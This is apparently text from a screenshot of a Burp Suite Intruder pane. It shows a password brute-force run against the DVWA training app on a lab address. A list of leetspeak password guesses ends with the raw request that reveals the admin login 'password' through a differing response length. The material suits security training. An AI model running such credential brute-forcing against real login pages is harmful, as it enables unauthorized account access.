 Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
12 passw9rd 200 5501
13 p455word 200 5501
14 pa55word 200 5501
15 p4s5word 200 5501
16 pas5word 200 5501
17 p45sword 200 5501
18 pa5sword 200 5501
19 p4ssword 200 5501
20 password 200 5560
21 483617 200 5501
22 a83617 200 5501
Request Response
Raw Params Headers Hex
GET /dvwa/vulnerabilities/brute/?username=admin&password=password&Login=Login HTTP/1.1
Host: 172.20.10.3
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:58.0) Gecko/20100101 Firefox/58.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5